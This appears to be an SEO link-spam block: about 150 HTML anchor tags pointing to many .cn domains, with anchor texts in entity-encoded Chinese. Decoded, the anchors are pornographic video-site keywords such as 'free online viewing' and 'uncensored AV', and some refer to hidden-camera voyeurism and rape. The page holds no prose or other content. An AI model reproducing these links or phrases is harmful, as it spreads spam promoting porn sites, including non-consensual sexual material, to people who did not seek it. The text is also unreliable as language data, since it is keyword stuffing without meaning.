<a href="http://premking.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B32;</a>|
<a href="http://getv.com.cn" target="_blank">&#x6B27;&#x7F8E;r&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mzfhm.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://26bs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B32;</a>|
<a href="http://webokey.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://pinpinyoumi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7F51;&#x53CB;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://4ujk.com.cn" target="_blank">&#x56FD;&#x6A21;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://koful.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ionwood.cn" target="_blank">&#x9C81;&#x4E1D;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://hitoom.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://tggsc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x56DB;&#x533A;</a>|
<a href="http://wanyi168.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://phpoa.com.cn" target="_blank">&#x62A2;&#x5978;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hblaser.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;AV&#x4F0A;&#x4EBA;</a>|
<a href="http://gzyage.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://16361.com.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiaocaohm.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ygy.net.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pixiujiaoyu.cn" target="_blank">&#x51B2;&#x7530;&#x674F;&#x68A8;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://seeyouth.com.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x7247;a&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://fcfzjx.cn" target="_blank">&#x4E45;&#x4E45;91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://eurolist.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x811A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qqah.com.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;v&#x7247;&#x7279;&#x9EC4;</a>|
<a href="http://gessa.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x9875;</a>|
<a href="http://shswqx.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pisaorologeria.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://topcake.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x4E71;&#x7801;</a>|
<a href="http://xzlady.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x4F0A;&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://oqrp.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;MV&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://songpanxian.cn" target="_blank">&#x6B63;&#x70B9;&#x5AE9;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x5199;&#x771F;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xadiaolan.cn" target="_blank">&#x7231;&#x770B;&#x798F;&#x5229;&#x7535;&#x5F71;&#x7F51;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lvmc.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;av</a>|
<a href="http://senlizl.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;99&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://sunhospital.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x66F0;&#x672C;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shuaipusport.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x9EC4;&#x8272;</a>|
<a href="http://yaojingzhui.cn" target="_blank">&#x56FD;&#x6A21;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://soqin.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x56FE;&#x7247;</a>|
<a href="http://maca-cn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://cxietech.cn" target="_blank">&#x4E45;&#x4E45;99&#x70ED;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mrdouboshi.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zhengku.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x4E00;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ebgoo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;</a>|
<a href="http://w3ceo.cn" target="_blank">&#x81EA;&#x5DF1;&#x4E00;&#x4E2A;&#x4EBA;&#x770B;&#x7684;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://4matic.cn" target="_blank">&#x7C97;&#x58EE;&#x633A;&#x8FDB;&#x4EBA;&#x59BB;&#x6C34;&#x871C;&#x6843;&#x6210;&#x719F;&#x6F2B;&#x753B;</a>|
<a href="http://fundly.cn" target="_blank">&#x5973;&#x4EBA;&#x88AB;&#x72C2;c&#x8E81;&#x5230;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://feileiyuan.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x52A8;&#x6700;&#x731B;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://onlysize.cn" target="_blank">&#x7537;&#x5973;&#x6FC0;&#x60C5;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x770B;&#x76F4;&#x64AD;</a>|
<a href="http://xjmodern.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://wanmiu.cn" target="_blank">&#x871C;&#x81C0;av&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://modernshop.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://allun.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://0512jiaju.cn" target="_blank">&#x719F;&#x5973;&#x4FF1;&#x4E50;&#x90E8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://gexingqq8.cn" target="_blank">www&#x7247;&#x9999;&#x8549;&#x5185;&#x5C04;&#x5728;&#x7EBF;88av8</a>|
<a href="http://023521.cn" target="_blank">&#x5947;&#x7C73;&#x89C6;&#x9891;7777&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yanchengdai.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://just8.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://syh800.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tbpe.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x53EF;&#x4EE5;&#x5728;&#x54EA;&#x770B;</a>|
<a href="http://gzdesign.cn" target="_blank">&#x5929;&#x5802;av&#x5728;&#x7EBF;&#x7537;&#x5973;av</a>|
<a href="http://ncjtsg.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x597D;&#x7528;&#x7684;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://fairchildgroup.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www:c&#x2229;</a>|
<a href="http://9zx.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x56DB;&#x533A;</a>|
<a href="http://ntjbmy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;99</a>|
<a href="http://gxatm.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5168;&#x9EC4;</a>|
<a href="http://nzyg.cn" target="_blank">&#x5A07;&#x59BB;&#x73A9;4p&#x88AB;&#x4E09;&#x4E2A;&#x7537;&#x4EBA;&#x4F3A;&#x5019;&#x7535;&#x5F71;</a>|
<a href="http://nbsxjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5BC6;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://springcable.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hfplbh.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x9ED1;&#x4EBA;www&#x89C6;&#x9891;</a>|
<a href="http://intechware.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;_&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://mdvkt.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://hmaffyu.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7247;&#x4E00;&#x4E00;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tricosources.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mafeifei.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B65;&#x5175;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ybs-nissan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x767D;&#x4EBA;&#x6781;&#x54C1;hd</a>|
<a href="http://xinbaerhu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://wy8y8.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x7801;&#x03B1;v</a>|
<a href="http://dayblog.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jxzcd.cn" target="_blank">&#x9ED1;&#x4EBA;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x2014;&#x4E8C;&#x533A;</a>|
<a href="http://minewelt.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://stlife.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cakehao.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://1mz6mx07.cn" target="_blank">&#x7F8E;&#x5973;&#x8BF1;&#x60D1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinpenga.cn" target="_blank">&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://jinshangx.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ebgoo.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ckqsy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://bxndr.cn" target="_blank">&#x6027;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ruralservice.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://isuoju.cn" target="_blank">&#x6210;&#x5E74;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x624B;&#x673A;&#x4E0D;&#x5361;</a>|
<a href="http://yuandazdh.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://jnycf.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;15p</a>|
<a href="http://xudon.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://wskkj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yzfcd.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://tbppc.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wghfgt.cn" target="_blank">&#x767D;&#x767D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hzlife.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://wangjunhui.cn" target="_blank">&#x5A77;&#x5A77;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5168;&#x90E8;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xjcsj.com.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://fbtu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://iiasaas77.cn" target="_blank">&#x7CBE;&#x54C1;&#x5267;&#x60C5;V&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://comov.cn" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://innovationbiz.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://skyviewnetwork.com.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://liveticket.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x81C0;</a>|
<a href="http://szcrdit.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9752;&#x69B4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ashion.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x89C6;&#x9891;</a>|
<a href="http://boltman.cn" target="_blank">&#x4F18;&#x4F18;&#x4EBA;&#x4F53;&#x5927;&#x5C3A;&#x5927;&#x5C3A;&#x65E0;&#x6BD2;&#x4E0D;&#x5361;</a>|
<a href="http://vicin.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7247;&#x7CBE;&#x54C1;</a>|
<a href="http://feled.cn" target="_blank">&#x56FD;&#x4EA7; &#x6B27;&#x7F8E;&#x65E5;&#x97E9; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://everywear.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A; &#x7EFC;&#x5408;</a>|
<a href="http://zhixiguan.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://jarlleague.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lvyinyuanyi.cn" target="_blank">&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://agnews.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cheongming.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://xjs000.cn" target="_blank">&#x592B;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shutongqi.cn" target="_blank">99&#x7CBE;&#x54C1;&#x70ED;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;7</a>|
<a href="http://shichuandao.cn" target="_blank">&#x7A9D;&#x7A9D;&#x5348;&#x591C;&#x8272;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7834;</a>|
<a href="http://300045.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;av</a>|
<a href="http://asalways.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hnjinlong.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x65E0;&#x5957;&#x5185;&#x5C04;</a>|
<a href="http://m13127.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;n</a>|
<a href="http://rvpkxp.cn" target="_blank">&#x8272;&#x5077;&#x5077;888&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiankangask.cn" target="_blank">&#x514D;&#x8D39;&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://shxibei.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x7206;&#x4E73;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://26992.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://hljluqu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x5185;&#x5BB9;&#x5B8C;&#x6574;</a>|
<a href="http://nkusz.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://hlsjw.cn" target="_blank">&#x4E09;&#x7EA7;&#x65E5;&#x672C; &#x4E09;&#x7EA7;&#x97E9;&#x56FD; &#x4E09;&#x7EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://yunqijianzhan.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://no2shop.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://axtgxv.cn" target="_blank">&#x6B27;&#x4EA7;&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yayalvyou.cn" target="_blank">&#x65E5;&#x672C;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://nysyw.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://perfectcrystal.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jjcds.cn" target="_blank">&#x56FD;&#x4EA7;2021&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://smsplus.cn" target="_blank">2022&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhitp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;</a>|
<a href="http://njjiazheng.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C2;a&#x2228;</a>|
<a href="http://hengmeiyingxiao.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://azfagl.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://284mtv.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://qwdssc.cn" target="_blank">&#x4E00;&#x672C;&#x4F0A;&#x5927;&#x4EBA;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7F51;&#x624B;&#x673A;</a>|
<a href="http://xinyishun.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://notwhy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;</a>|
